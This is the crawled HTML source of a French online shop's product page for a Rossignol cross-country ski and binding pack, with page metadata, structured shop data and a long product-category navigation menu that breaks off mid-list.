

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453
body_size: 17401
content:
<!DOCTYPE html>
<html lang="fr">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="stylesheet" href="https://www.sportetneige.com/assets/dist/css/main.css?ver=1722349732">
    <link rel="stylesheet" href="https://cdn.koredge.website/tarteaucitron/tarteaucitron.min.css">
    <script src="https://tarteaucitron.io/load.js?domain=www.sportetneige.com&uuid=0ac3ab798e52de117086134aa427e2f08b782717"></script>
    <style>
        :root {
            --kg-tarteaucitron-background-color: #FFF;
            --kg-tarteaucitron-color: #090033;
            --kg-tarteaucitron-title-color: #090033;
            --kg-tarteaucitron-button-font-size: 14px;
            --kg-tarteaucitron-button-background: #00afff;
            --kg-tarteaucitron-button-background-hover: #FFF;
            --kg-tarteaucitron-button-color: #FFF;
            --kg-tarteaucitron-button-color-hover: #090033;
            --kg-tarteaucitron-button-border-color: #EEE;
        }

        @media (max-width: 350px) {
            :root {
                --kg-tarteaucitron-button-font-size: 12px;
            }
        }

        @media (max-width: 290px) {
            :root {
                --kg-tarteaucitron-button-font-size: 10px;
            }
        }
    </style>

    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" />
    <link rel="icon" type="image/png" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="https://www.sportetneige.com/assets/dist/images/favicons/favicon-96x96.png" sizes="128x128" />
    <meta name="application-name" content="Sport et Neige"/>
    <meta name="theme-color" content="#00afff">
    <meta name="msapplication-TileColor" content="#00afff" />
    <meta name="msapplication-TileImage" content="https://www.sportetneige.com/assets/dist/images/favicons/mstile-144x144.png" />
    <meta name="msapplication-square70x70logo" content="https://www.sportetneige.com/assets/dist/images/favicons/mstile-70x70.png" />
    <meta name="msapplication-square150x150logo" content="https://www.sportetneige.com/assets/dist/images/favicons/mstile-150x150.png" />
    <meta name="msapplication-wide310x150logo" content="https://www.sportetneige.com/assets/dist/images/favicons/mstile-310x150.png" />
    <meta name="msapplication-square310x310logo" content="https://www.sportetneige.com/assets/dist/images/favicons/mstile-310x310.png" />

    <script src="https://kit.fontawesome.com/504485e57a.js" crossorigin="anonymous"></script>

    <!-- UIkit JS -->
    <script src="https://cdn.jsdelivr.net/npm/uikit@3.13.1/dist/js/uikit.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/uikit@3.13.1/dist/js/uikit-icons.min.js"></script>

    
    
    <title>Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations - ROSSIGNOL | Sport et Neige</title>
    <meta name="description" content="Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations à découvrir et commandez dès maintenant à partir de 429,99€.!">
    <link rel="canonical" href="https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453">
    <meta property="og:locale" content="fr_FR">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453">
    <meta property="og:site_name" content="Sport et neige">
    <meta property="og:title" content="Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations - ROSSIGNOL | Sport et Neige">
    <meta property="og:description" content="Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations à découvrir et commandez dès maintenant à partir de 429,99€.!">
            <meta property="og:image" content="https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp">
        <meta property="og:image:secure_url" content="https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp">
        
    <meta name="twitter:card" content="summary_large_image">
    
    <meta name="twitter:title" content="Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations - ROSSIGNOL | Sport et Neige">
    <meta name="twitter:description" content="Pack ROSSIGNOL Skis X-IUM Classic PREMIUM C1 IFP + Fixations à découvrir et commandez dès maintenant à partir de 429,99€.!">
            <meta name="twitter:image" content="https://www.sportetneige.com/photo/1694791964_781def460b2700c62f5a.jpg/rossignol-pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations.webp">
            <meta name="twitter:url" content="https://www.sportetneige.com/produit/pack-rossignol-skis-x-ium-classic-premium-c1-ifp-fixations-rossignol/7453" />

    <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css"/>
    <script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script src="https://www.sportetneige.com/assets/dist/js/livraison.js?ver=1709889053" type="module"></script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>

    
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@graph": [{
                    "@type": "SportingGoodsStore",
                    "@id": "https://www.sportetneige.com/#sportinggoodsstore",
                    "name": "Sport et neige",
                    "url": "https://www.sportetneige.com/",
                    "sameAs": [
                        "https://www.facebook.com/sportetneige",
                        "https://www.youtube.com/channel/UCinOUR9efjyEr8E-0eWO4TA",
                        "https://www.instagram.com/sportetneige/?hl=en"
                    ],
                    "logo": {
                        "@type": "ImageObject",
                        "@id": "https://www.sportetneige.com/#logo",
                        "inLanguage": "fr-FR",
                        "url": "https://www.sportetneige.com/assets/dist/images/logo/logo.png",
                        "width": 142,
                        "height": 142,
                        "caption": "Sport et neige"
                    },
                    "image": {
                        "@id": "https://www.sportetneige.com/#logo"
                    },
                    "email": "contact@sportetneige.com",
                    "telephone": "03 81 39 04 69",
                    "openingHours": [
                        "Mo 14:00-19:00",
                        "Tu-Fr 09:30-12:00",
                        "Tu-Fr 14:00-19:00",
                        "Sa 09:30-19:00"
                    ]
                },
                {
                    "@type": "WebSite",
                    "@id": "https://www.sportetneige.com/#website",
                    "url": "https://www.sportetneige.com/",
                    "name": "Sport et neige",
                    "inLanguage": "fr-FR",
                    "description": "Sport et Neige : shop spécialiste ski de fond et randonnée nordique",
                    "publisher": {
                        "@id": "https://www.sportetneige.com/#sportinggoodsstore"
                    },
                    "potentialAction": {
                        "@type": "SearchAction",
                        "target": "https://www.sportetneige.com/produits?search={search_term_string}",
                        "query-input": "required name=search_term_string"
                    }
                },
                {
                    "@type": "WebPage",
                    "@id": "https://www.sportetneige.com/#webpage",
                    "url": "https://www.sportetneige.com/",
                    "name": "Sport et neige",
                    "isPartOf": {
                        "@id": "https://www.sportetneige.com/#website"
                    },
                    "inLanguage": "fr-FR",
                    "about": {
                        "@id": "https://www.sportetneige.com/#sportinggoodsstore"
                    },
                    "description": ""
                }
            ]
        }
    </script>

    <script type="text/javascript">
        var base_url = "https://www.sportetneige.com/";
        var site_url = "https://www.sportetneige.com/";
        var img_url = "https://www.sportetneige.com/assets/dist/images/";
        javascript_for_later = [];
    </script>

    
</head>
<body id="body" class="produit getDetail">

<header class="header">
    <div class="header-top">
        <div>
            <div>
                <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#3xsansfrais"></use></svg></span>
                <div>
                    <b>Paiement en 3x</b>
                    <p>Avec ONEY <a style="margin-left: 5px" href="https://www.sportetneige.com/cgv#5-paiement">Voir condition</a></p>
                </div>
            </div>
            <div class="stroke"></div>
            <div>
                <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#shipping"></use></svg></span>
                <div>
                    <b>Livraison offerte</b>
                    <p>
                        À partir de 250€ d'achat
                        <a
                            style="margin-left: 5px"
                            href="https://www.sportetneige.com/modes-de-livraison"
                        >
                            Voir condition
                        </a>
                    </p>
                </div>
            </div>
        </div>
        <div>
            <a href="https://www.sportetneige.com/blog">
                <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#paper-pin"></use></svg></span>
                Le Blog
            </a>
            <a href="https://www.sportetneige.com/newsletter" >
                <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#envelope"></use></svg></span>
                Newsletter
            </a>
            <a href="https://www.sportetneige.com/nos-marques">
                <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#label"></use></svg></span>
                Nos marques
            </a>
            <a href="https://www.sportetneige.com/notre-magasin">
                <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#marker"></use></svg></span>
                Notre magasin
            </a>
        </div>
    </div>
    <div class="uk-container">
        <div class="header-mid">
            <a href="https://www.sportetneige.com/" title="Sport et Neige" class="logo_hover">
                <img loading="lazy" src="https://www.sportetneige.com/assets/dist/images/logo/logo.svg" alt="">
            </a>
            <div class="search">
                <form action="https://www.sportetneige.com/produits" method="GET" class="search" accept-charset="utf-8">
                <input class="input kg-search-form-input" type="text" name="search" required placeholder="Recherchez un produit, une marque, une référence...">
                <button type="submit" title="rechercher"><span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#search"></use></svg></span></button>
                </form>            </div>
            <div>
                <a href="https://www.sportetneige.com/contact">
                    <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#phone"></use></svg></span>
                    Contact
                </a>
                <a href="https://www.sportetneige.com/client/connexion">
                    <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#user"></use></svg></span>
                    Compte
                </a>
                <a href="https://www.sportetneige.com/produits?favoris=1">
                    <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#heart"></use></svg></span>
                    Wishlist
                </a>
                <a href="https://www.sportetneige.com/panier">
                    <span>
        <svg class="icon">
        <use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#shopping-cart"></use>
    </svg>
</span>
Panier
                </a>
                <button class="open_menu">
                    <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#menu"></use></svg></span>
                    Menu
                </button>
                <button class="close_menu dnone">
                    <span><svg class="icon"><use xlink:href="https://www.sportetneige.com/assets/dist/images/svg/sprite-icons.svg#x"></use></svg></span>
                    Fermer
                </button>
            </div>
        </div>
            <ul class="header-bottom">
                                            <li>
                <a href="https://www.sportetneige.com/produits/ski-de-fond">Ski de fond</a>
                                    <div class="sub-menu">
                        <div class="container">
                                                                                                                            <ul>
                                    <li>Pack ski de fond</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/pack-ski-de-fond">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/pack-ski-de-fond/pack-ski-service-coursecoupe-du-monde">Pack ski service course/coupe du monde</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/pack-ski-de-fond/pack-ski-de-fond-skating">Pack ski de fond skating</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/pack-ski-de-fond/pack-ski-de-fond-classique">Pack ski de fond classique à farter</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/pack-ski-de-fond/pack-ski-de-fond-a-peluche">Pack ski de fond à peluche</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/pack-ski-de-fond/pack-ski-de-fond-a-ecaille">Pack ski de fond à écaille</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Ski de fond</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/skis-de-fond-1">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/skis-de-fond-1/skis-service-coursecoupe-du-monde">Skis service course/coupe du monde</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/skis-de-fond-1/skis-de-fond-skating">Skis de fond skating</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/skis-de-fond-1/skis-de-fond-classique">Skis de fond classique à farter</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/skis-de-fond-1/skis-de-fond-a-peluche">Skis de fond à peluche</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/skis-de-fond-1/skis-de-fond-a-ecaille">Skis de fond à écaille</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Fixations ski de fond</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/fixation-ski-de-fond">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/fixation-ski-de-fond/fixation-ski-skating">Fixations ski skating</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/fixation-ski-de-fond/fixation-ski-classique">Fixations ski classique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/fixation-ski-de-fond/fixations-ski-de-fond-junior">Fixations ski de fond junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/fixation-ski-de-fond/accessoire-fixation">Accessoires fixation</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Chaussures ski de fond</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/chaussure-ski-de-fond">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/chaussure-ski-de-fond/chaussures-ski-de-fond-skating">Chaussures ski de fond skating</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/chaussure-ski-de-fond/chaussure-ski-de-fond-classique">Chaussures ski de fond classique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/chaussure-ski-de-fond/chaussure-ski-de-fond-touring">Chaussures ski de fond touring</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/chaussure-ski-de-fond/chaussures-ski-de-fond-junior-1">Chaussures ski de fond junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/chaussure-ski-de-fond/accessoires-chaussure">Accessoires chaussure</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Ski de fond enfant</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant/pack-ski-fixation-chaussure-junior">Pack ski fixation chaussure Junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant/pack-ski-de-fond-junior">Pack ski de fond Junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant/skis-de-fond-skating-junior">Skis de fond skating junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant/skis-de-fond-classique-junior">Skis de fond classique junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant/skis-de-fond-ecaillepeluche-junior">Skis de fond écaille/peluche junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant/chaussures-ski-de-fond-junior">Chaussures ski de fond junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant/fixation-ski-de-fond-junior">Fixations ski de fond junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-enfant/batons-ski-de-fond-junior">Bâtons ski de fond junior</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bâton ski de fond</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/baton-ski-de-fond">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/baton-ski-de-fond/batons-ski-de-fond-adulte">Bâtons ski de fond adulte </a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/baton-ski-de-fond/batons-ski-de-fond-junior-1">Bâtons ski de fond junior</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/baton-ski-de-fond/poignees">Poignées</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/baton-ski-de-fond/dragonnes">Dragonnes ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/baton-ski-de-fond/paniers-et-pointes">Paniers et pointes</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/baton-ski-de-fond/accessoires-baton">Accessoires bâton</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bagagerie</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/bagagerie">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/bagagerie/housses-ski-de-fond">Housses ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/bagagerie/housses-chaussures-ski-de-fond">Housses chaussures ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/bagagerie/housses-baton-ski-de-fond">Housses bâton ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/bagagerie/porte-gourde">Porte gourde</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/bagagerie/sac-ski-de-fond">Sacs ski de fond</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Produits complémentaires</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/peaux-ski-de-fond">Peaux ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/attache-ski">Attache skis</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/overboot">Overboot</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/chaussettes-ski-de-fond">Chaussettes ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/seche-chaussure">Sèche chaussure</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/semelle-ski-de-fond">Semelle ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/masques-et-visieres-ski-de-fond">Masques et visières ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/lunettes-ski-de-fond">Lunettes ski de fond</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/accessoires">Accessoires</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/produits-complementaires/lampes-frontales-1">Lampes frontales</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Ski de fond par marques</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-par-marques">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-par-marques/skis-de-fond-fischer">Skis de fond Fischer</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-par-marques/skis-de-fond-rossignol">Skis de fond Rossignol</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-par-marques/skis-de-fond-salomon">Skis de fond Salomon</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-par-marques/skis-de-fond-atomic">Skis de fond Atomic</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/ski-de-fond-par-marques/skis-de-fond-madshus">Skis de fond Madshus</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Patins à glace et raquettes à neige</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/ski-de-fond/patins-a-glace-et-raquettes-a-neige">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/ski-de-fond/patins-a-glace-et-raquettes-a-neige/patins-a-glace-1">Patins à glace</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/patins-a-glace-et-raquettes-a-neige/accessoires-patins-a-glace">Accessoires patins à glace</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/patins-a-glace-et-raquettes-a-neige/raquettes-a-neige-1">Raquettes à neige</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/ski-de-fond/patins-a-glace-et-raquettes-a-neige/accessoires-raquettes-a-neige">Accessoires raquettes à neige</a></li>
                                                                                                            </ul>
                                                    </div>
                    </div>
                            </li>
                                            <li>
                <a href="https://www.sportetneige.com/produits/randonnee-nordique">Randonnée nordique</a>
                                    <div class="sub-menu">
                        <div class="container">
                                                                                                                            <ul>
                                    <li>Pack ski de randonnée nordique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee-nordique/pack-ski-de-randonnee-nordique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/pack-ski-de-randonnee-nordique/pack-skis-de-randonnee-nordique">Tous les pack skis de randonnée nordique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/pack-ski-de-randonnee-nordique/pack-skide-randonnee-nordique-salamon">Pack ski de randonnée nordique Salomon</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/pack-ski-de-randonnee-nordique/pack-skis-de-randonnee-nordique-fischer">Pack ski de randonnée nordique Fischer</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/pack-ski-de-randonnee-nordique/pack-skis-de-randonnee-nordique-sporten">Pack skis de randonnée nordique Sporten</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/pack-ski-de-randonnee-nordique/pack-ski-de-randonnee-nordique-rossignol">Pack ski de randonnée nordique Rossignol</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/pack-ski-de-randonnee-nordique/pack-ski-de-randonnee-nordique-madshus">Pack ski de randonnée nordique Madshus</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/pack-ski-de-randonnee-nordique/pack-ski-de-randonnee-nordique-voile">Pack ski de randonnée nordique Voile</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Skis de randonnée nordique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee-nordique/skis-de-randonnee-nordique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/skis-de-randonnee-nordique/tous-les-skis-de-randonnee-nordique">Tous les skis de randonnée nordique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/skis-de-randonnee-nordique/skis-de-randonnee-nordique-sporten">Skis de randonnée nordique Sporten</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/skis-de-randonnee-nordique/skis-de-randonnee-nordique-rossignol">Skis de randonnée nordique Rossignol</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/skis-de-randonnee-nordique/skis-de-randonnee-nordique-fischer">Skis de randonnée nordique Fischer</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/skis-de-randonnee-nordique/skis-de-randonnee-nordique-madshus">Skis de randonnée nordique Madshus</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/skis-de-randonnee-nordique/skis-de-randonnee-nordique-salomon">Skis de randonnée nordique Salomon</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Fixations randonnée nordique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee-nordique/fixation-randonnee-nordique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/fixation-randonnee-nordique/fixation-norme-nnn-bc">Fixations norme NNN BC</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/fixation-randonnee-nordique/fixation-norme-75">Fixations norme 75</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/fixation-randonnee-nordique/fixations-norme-xplore">Fixations norme Xplore</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/fixation-randonnee-nordique/accessoires-fixation">Accessoires fixation</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Chaussures randonnée nordique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee-nordique/chaussures-randonnee-nordique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/chaussures-randonnee-nordique/chaussures-norme-nnn-bc">Chaussures norme NNN BC</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/chaussures-randonnee-nordique/chaussures-norme-75">Chaussures norme 75</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/chaussures-randonnee-nordique/chaussures-norme-xplore">Chaussures norme Xplore</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Ski de rando Alpin</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee-nordique/ski-de-rando-alpin">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/ski-de-rando-alpin/chaussures-ski-de-rando-alpine">Chaussures de ski rando</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/ski-de-rando-alpin/fixations-de-ski-rando">Fixations de ski rando</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Bâtons ski de randonnée nordique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee-nordique/batons-ski-de-randonnee-nordique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/batons-ski-de-randonnee-nordique/batons-ski-de-randonnee-nordique-2-brins">Bâtons ski de randonnée nordique 2 brins</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/batons-ski-de-randonnee-nordique/batons-ski-de-randonnee-nordique-3-brins">Bâtons ski de randonnée nordique 3 brins</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/batons-ski-de-randonnee-nordique/accessoires-baton-1">Accessoires bâton</a></li>
                                                                                                            </ul>
                                                                                                                            <ul>
                                    <li>Accessoires ski de randonnée nordique</li>
                                    <li><a class="tout" href="https://www.sportetneige.com/produits/randonnee-nordique/accessoires-ski-de-randonnee-nordique">Tout voir</a></li>
                                                                                                                                                                    <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/accessoires-ski-de-randonnee-nordique/peaux-ski-de-randonnee-nordique">Peaux ski de randonnée nordique</a></li>
                                                                                                                                <li><a href="https://www.sportetneige.com/produits/randonnee-nordique/accessoires-ski-de-randonnee-nordique/entretien-des-peaux">Entretien des peaux</a></li>
